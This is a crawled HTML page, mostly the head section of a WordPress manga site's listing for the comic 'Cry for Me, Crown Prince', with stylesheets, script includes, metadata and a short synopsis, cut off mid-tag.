

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cocomic.co/manga/cry-for-me-crown-prince/
body_size: 20247
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://cocomic.co/xmlrpc.php"><title>Cry for Me, Crown Prince &#8211; COCOMIC &#8211; Read the Most Popular Yaoi Manga</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//widgetlogic.org' /><link rel="alternate" type="application/rss+xml" title="COCOMIC - Read the Most Popular Yaoi Manga &raquo; Feed" href="https://cocomic.co/feed/" /><link rel="alternate" type="application/rss+xml" title="COCOMIC - Read the Most Popular Yaoi Manga &raquo; Comments Feed" href="https://cocomic.co/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="COCOMIC - Read the Most Popular Yaoi Manga &raquo; Cry for Me, Crown Prince Comments Feed" href="https://cocomic.co/manga/cry-for-me-crown-prince/feed/" /><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://cocomic.co/wp-content/litespeed/css/8e446c4c93ee7c4e85fc31f73e1fc839.css?ver=fc839' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='block-widget-css' href='https://cocomic.co/wp-content/litespeed/css/fed4252a85000b6be14f91796d111d22.css?ver=11d22' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='ct-shortcode-css' href='https://cocomic.co/wp-content/litespeed/css/1dcc9344911762cc723f9a39bfda9c84.css?ver=a9c84' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='widgetopts-styles-css' href='https://cocomic.co/wp-content/litespeed/css/62864218e18403078455e12ec0362e58.css?ver=62e58' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='chapter-coin-css-css' href='https://cocomic.co/wp-content/litespeed/css/2748df8312b89c0c711f14d647400154.css?ver=00154' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='ivory-search-styles-css' href='https://cocomic.co/wp-content/litespeed/css/73464ecfeccbb667e391b44004406cfa.css?ver=06cfa' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='bootstrap-css' href='https://cocomic.co/wp-content/litespeed/css/74ebf8c58837cacf9c3b4b5c28ef0e75.css?ver=f0e75' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slick-css' href='https://cocomic.co/wp-content/litespeed/css/a719cf2cf8a0a2a7ec559aa72f34d0b0.css?ver=4d0b0' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slick-theme-css' href='https://cocomic.co/wp-content/litespeed/css/db83a1564f7546ec93673a49a7ad8ae2.css?ver=d8ae2' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='madara-css-child-css' href='https://cocomic.co/wp-content/litespeed/css/480904b9eb3bcbf9a5b679846330dfea.css?ver=0dfea' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='fontawesome-css' href='https://cocomic.co/wp-content/litespeed/css/0c1368b8b6585fc7201300b24928c29c.css?ver=8c29c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='ionicons-css' href='https://cocomic.co/wp-content/litespeed/css/5411773937e799e20378e6be084658a5.css?ver=658a5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='madara-icons-css' href='https://cocomic.co/wp-content/litespeed/css/898d08b8376f4682a2c3dc6b4f7847c4.css?ver=847c4' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='loaders-css' href='https://cocomic.co/wp-content/litespeed/css/cd474a88ff32ee9e621328e03dd947c5.css?ver=947c5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='madara-css-css' href='https://cocomic.co/wp-content/litespeed/css/ad860b5953dca92bdb3bc222e32d06f9.css?ver=d06f9' type='text/css' media='all' /><style id='madara-css-inline-css' type='text/css'>:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }@media only screen and (-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi) {
				/* Retina Logo */
				.site-header .c-header__top .wrap_branding a {background:url(https://cocomic.co/wp-content/uploads/2017/10/unnamed.png.webp) no-repeat center; background-size:contain; display:block; max-width: 100%}
				.site-header .c-header__top .wrap_branding a img{ opacity:0; visibility:hidden;}
			}.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
        .settings-page table.list-bookmark > tbody tr td > div.mange-name:before {
            content: "Manga Name";
          }
          .settings-page table.list-bookmark > tbody tr td > div.action:before {
            content: "Edit";
          }
          .settings-page table.list-bookmark > tbody tr td > div.post-on:before {            
            content: "Updated Time";
          }
.manga-tp-slider .slider__container .slick-dots li.slick-active button:before, .manga-rate-view-comment .fa-thumbs-up, .text-ui-dark .tp-heroslider .font-title a, body.page.text-ui-dark .manga-tp-slider .related__container .related__item .related__content a, a:hover {color:#dd5a5a}</style><link data-optimized="1" rel='stylesheet' id='mycred-front-css' href='https://cocomic.co/wp-content/litespeed/css/b47670d666b646d8f29dac7dac72f1eb.css?ver=2f1eb' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='mycred-social-share-icons-css' href='https://cocomic.co/wp-content/litespeed/css/4a9150180b6fb4c2864e8997cfffdd04.css?ver=fdd04' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='mycred-social-share-style-css' href='https://cocomic.co/wp-content/litespeed/css/205df1bf9d1dbd06641f87e199138090.css?ver=38090' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-pagenavi-css' href='https://cocomic.co/wp-content/litespeed/css/a5d71f0a1dbf38a9ebb5b5dc7afa203d.css?ver=a203d' type='text/css' media='all' /> <script type="text/javascript" src="https://cocomic.co/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/87ca603288a213a1313814482f2ee842.js?ver=ee842" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/63ee6e958b560047d8b85866086447a3.js?ver=447a3" id="jquery-ui-core-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/eda44b2f1d1dccaa23db53af5cc3bf03.js?ver=3bf03" id="jquery-ui-menu-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/38bd9f1e3220900f2a1966d23d0c3a5f.js?ver=c3a5f" id="wp-dom-ready-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/ed205291121f8e918b2e21f033a356d6.js?ver=356d6" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/904610b8c7a6a16508af54c17177e3da.js?ver=7e3da" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/937f1205f36c6627a3b36599da8c2581.js?ver=c2581" id="wp-a11y-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/1a36aa1110efcdd522188b409a0f7167.js?ver=f7167" id="jquery-ui-autocomplete-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-manga-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/f5b1b1a7a9d56e159cf5e9895b6ed9a7.js?ver=ed9a7" id="wp-manga-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/f1125901ad6c22a2549493d2e2c667fc.js?ver=667fc" id="chapter-coin-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/d4ce1f6b484866eefcf03b4813e664d7.js?ver=664d7" id="bootstrap-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/4d709facc4b640776e8b0a13c07a33a7.js?ver=a33a7" id="shuffle-js" defer data-deferred="1"></script> <script type="text/javascript" id="madara-js-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/aa3656fe73deec6156fead15e1dc0ad8.js?ver=c0ad8" id="madara-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/36c7ebc349be1ba0e916f3f77d1f0bdb.js?ver=f0bdb" id="madara-child-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/0714a7c7f89685267cc3587770d6121d.js?ver=6121d" id="mycred-badge-front-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://cocomic.co/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cocomic.co/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel="canonical" href="https://cocomic.co/manga/cry-for-me-crown-prince/" /><link rel='shortlink' href='https://cocomic.co/?p=5445' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cocomic.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcocomic.co%2Fmanga%2Fcry-for-me-crown-prince%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cocomic.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcocomic.co%2Fmanga%2Fcry-for-me-crown-prince%2F&#038;format=xml" />
 <script src="https://www.googletagmanager.com/gtag/js?id=G-02FPXQX1XS" defer data-deferred="1"></script> <script src="[data-uri]" defer></script> <script data-cfasync="false" type="text/javascript" src="//o6z2a2kq8fatj3ch0x5ow6v82ha2gja8x8c7w6pc5gx2ls0zia7bx1n28b5d.com/b8zj5a2k6x0wu6su7eu2am0who8ev7ha/c2o0c4o5m6i7cc8ox5xjash4gjdks932jrsajdksaht/z93qrjaklsfjsa53ifh.js"></script> <div id="pf-13211-1" data-format="display" data-lazy="true"><script src="[data-uri]" defer></script></div><style type="text/css">.wp-manga-chapter.free-chap .coin{background-color:#DCDCDC; color:#999999}
			.wp-manga-chapter.premium .coin{background-color:#DCDCDC; color:#999999}
			.wp-manga-chapter.premium.premium-block .coin{background-color:#fe6a10; color:#ffffff}
			.shortcode-top-bought .item-thumb .index{background-color:rgba(255, 248, 26, 0.6); color:#333333}</style><link rel="icon" href="https://cocomic.co/wp-content/uploads/2017/10/cropped-unnamed-32x32.png" sizes="32x32" /><link rel="icon" href="https://cocomic.co/wp-content/uploads/2017/10/cropped-unnamed-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://cocomic.co/wp-content/uploads/2017/10/cropped-unnamed-180x180.png" /><meta name="msapplication-TileImage" content="https://cocomic.co/wp-content/uploads/2017/10/cropped-unnamed-270x270.png" /> <script type="application/ld+json">{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "Cry for Me, Crown Prince",
							"image": {
								"@type": "ImageObject",
								"url": "https://cocomic.co/wp-content/uploads/2023/04/5a4853a48b712d55629e3a43d4e317ff4263abbe_420_610_153721.jpeg",
								"height": 391,
								"width": 696							},
							"datePublished": "2024-04-06 23:59:00",
							"dateModified": "2024-12-31 07:00:59",
							"author": {
								"@type": "Person",
								"name": "Duckdam"
							},
							"publisher": {
								"@type": "Organization",
								"name": "COCOMIC - Read the Most Popular Yaoi Manga",
								"logo": {
									"@type": "ImageObject",
									"url": "https://cocomic.co/wp-content/uploads/2017/10/unnamed.png"
								}
							},
							"description": "The last thing Lady Rivera wants to do is marry the crown prince of the Lacrima Empire, Ranke Sol Reggenatore. The problem is that his nasty temper and frigid manner"
						}</script> <meta property="og:type" content="article"/><meta property="og:image" content="https://cocomic.co/wp-content/uploads/2023/04/5a4853a48b712d55629e3a43d4e317ff4263abbe_420_610_153721.jpeg"/><meta property="og:site_name" content="COCOMIC - Read the Most Popular Yaoi Manga"/><meta property="fb:app_id" content="" /><meta property="og:title" content="Cry for Me, Crown Prince"/><meta property="og:url" content="https://cocomic.co/manga/cry-for-me-crown-prince/"/><meta property="og:description" content="The last thing Lady Rivera wants to do is marry the crown prince of the Lacrima Empire, Ranke Sol Reggenatore. The problem is that his nasty temper and frigid manner"/><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@COCOMIC - Read the Most Popular Yaoi Manga" /><meta name="twitter:title" content="Cry for Me, Crown Prince" /><meta name="twitter:description" content="The last thing Lady Rivera wants to do is marry the crown prince of the Lacrima Empire, Ranke Sol Reggenatore. The problem is that his nasty temper and frigid manner" /><meta name="twitter:url" content="https://cocomic.co/manga/cry-for-me-crown-prince/" /><meta name="twitter:image" content="https://cocomic.co/wp-content/uploads/2023/04/5a4853a48b712d55629e3a43d4e317ff4263abbe_420_610_153721.jpeg" /><meta name="description" content="The last thing Lady Rivera wants to do is marry the crown prince of the Lacrima Empire, Ranke Sol Reggenatore. The problem is that his nasty temper and frigid manner" /><meta name="generator" content="Powered by Madara - A powerful manga, novel theme from Mangabooth.com" /><div class="astm-search-menu-wrapper is-menu-wrapper"><div><span class=" astm-search-menu is-menu is-dropdown"><a title="Search" href="#" role="button" aria-label="Search Icon Link">Search</a><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=78009 class="is-search-form is-form-style is-form-style-1 is-form-id-78009 is-ajax-search" action="https://cocomic.co/" method="get" role="search" ><label for="is-search-input-78009"><span 